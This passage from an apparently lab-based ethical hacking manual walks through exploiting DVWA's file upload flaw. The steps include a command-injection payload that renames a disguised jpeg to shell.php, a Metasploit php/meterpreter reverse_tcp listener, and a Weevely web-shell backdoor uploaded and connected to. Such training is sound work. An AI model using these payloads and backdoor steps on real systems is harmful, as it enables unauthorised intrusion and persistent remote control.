
Now, in the terminal window, type cd /home/attacker/Desktop/ and press Enter to navigate to the Desktop.

Type pluma high.jpeg and press Enter to launch the Pluma text editor.
The Pluma text editor window appears; press Ctrl+V to paste the raw payload copied in Step 85. Edit the payload file by adding GIF98 to the first line and then press Ctrl+S to save the context.
Close all open windows.
Click the Firefox icon from the top section of Desktop, type http://10.10.10.16:8080/dvwa/login.php into the address bar and press Enter. The DVWA login page appears. Log in with the credentials admin and password, and click the Login button.
If a Would you like Firefox to save this login notification appears at the top of the browser window, click Don’t Save.
The Welcome to Damn Vulnerable Web Application! Page appears; click DVWA Security in the left pane to view the DVWA security level.
Change the Security Level from impossible to high by selecting High from the drop-down list and clicking the Submit button, as shown in the screenshot.

Click the File Upload option in the left pane. The Vulnerability: File Upload page appears. Click the Browse… button to upload a file.


The File Upload window appears. Navigate to the Desktop location, select the payload file high.jpeg, and click Open.

Observe that the selected file (high.jpeg) appears to the right of the Browse… button.
Now, click the Upload button to upload the file to the database.

You will see a message saying that the file has been uploaded successfully, along with the location of the uploaded file. Note down this location.

Now, click the Command Injection option in the left pane. The Vulnerability: Command Injection window appears; in the Enter an IP address field, type |copy C:\wamp64\www\DVWA\hackable\uploads\high.jpeg C:\wamp64\www\DVWA\hackable\uploads\shell.php and click the Submit button.

Observe a message saying that the file has been copied, as shown in the screenshot.
Launch a Terminal window by clicking on the MATE Terminal icon at the top of Desktop.
A Parrot Terminal window appears. In the terminal window, type sudo su and press Enter to run the programs as a root user.
In the [sudo] password for attacker field, type toor as a password and press Enter.
The password that you type will not be visible.
Now, type cd and press Enter to jump to the root directory.
In the Terminal window, type msfconsole and press Enter to launch the Metasploit framework.
In msfconsole, type use exploit/multi/handler and press Enter to begin setting up the listener.
You have to set up a listener so that you can establish a Meterpreter session with your victim. Follow the steps given below to set up a listener using the msf command line:
- Type set payload php/meterpreter/reverse_tcp and press Enter
- Type set LHOST 10.10.10.13 and press Enter
- Type set LPORT 2222 and press Enter.
- Type run and press Enter to start the listener

Switch to the Mozilla Firefox window where the DVWA website is open. Open a new tab, type http://10.10.10.16:8080/dvwa/hackable/uploads/shell.php into the address bar and press Enter to execute the uploaded payload.

Switch back to the Terminal window and observe that a Meterpreter session has successfully been established with the victim system.

In the meterpreter command line, type sysinfo and press Enter to view the system details of the victim machine.
This concludes the demonstration of how to exploit a file upload vulnerability at different security levels.
Close all open windows and document all the acquired information.
Task 8: Gain Backdoor Access via a Web Shell using Weevely
Gaining backdoor access refers to entering a website in a stealthy way. These Backdoors are often installed via some unvalidated uploads. This vulnerability allows you to upload harmful files to the target web server. Websites that are developed using PHP are often susceptible to this kind of attack.
A professional ethical hacker or pen tester can use tools such as Weevely to gain backdoor access to a website without being traced. Weevely is used to develop a backdoor shell and upload it to a target server in order to gain remote shell access. This tool also helps in performing administrative tasks, maintaining persistence, and spreading backdoors across the target network.
Here, we will gain backdoor access via a web shell using Weevely.
On the Parrot Security machine, click the MATE Terminal icon at the top of Desktop to open a Terminal window.

A Parrot Terminal window appears. In the terminal window, type sudo su and press Enter to run the programs as a root user.
If a Question pop-up window appears, asking for you to update the machine, click No to close the window.
In the [sudo] password for attacker field, type toor as a password and press Enter.
The password that you type will not be visible.

Now, type cd and press Enter to jump to the root directory.


In the Terminal window; type weevely generate (Password) (File Path) (here, the password is toor, and the file path is /home/attacker/Desktop/shell.php) and press Enter to generate a shell file.
Weevely encodes the payload with a key phrase so that no one else can use it to access the target system.
The shell file (shell.php) is generated at the location /home/attacker/Desktop, and it is encoded with the password (toor). Minimize the terminal window.
Click the Firefox icon from the top section of Desktop, type http://10.10.10.16:8080/dvwa/login.php. Into the address bar and press Enter.
The DVWA login page appears; enter the Username and Password as admin and password. Click the Login button.
If a Would you like Firefox to save this login notification appears at the top of the browser window, click Don’t Save.
The Welcome to Damn Vulnerable Web Application! Page appears. Click DVWA Security in the left pane to view the DVWA security level.
Change the Security Level from impossible to low by selecting Low from the drop-down list and clicking the Submit button, as shown in the screenshot.

Click the File Upload option from the left pane.
The Vulnerability: File Upload page appears. Click the Browse… button to upload a file.

The File Upload window appears; navigate to the Desktop location, select the payload file shell.php, and click Open.

Observe that the selected file (shell.php) appears to the right of the Browse… button.
Now, click the Upload button to upload the file to the database.
You will see a message that the file has successfully been uploaded, with the location of the file. Note the location of the file and minimize the browser window.
Switch back to the Terminal window, type weevely http://10.10.10.16:8080/dvwa/hackable/uploads/shell.php [Password] (The password that you have provided in Step#2), and press Enter. This command establishes a connection with the payload and interacts with the target.
Here, the password is toor.
You can observe that a session has successfully been established with the victim system.

Now, type whoami and press Enter to view the system details of the victim machine.
The result appears, displaying the running system privileges and the present working directory, as shown in the screenshot.
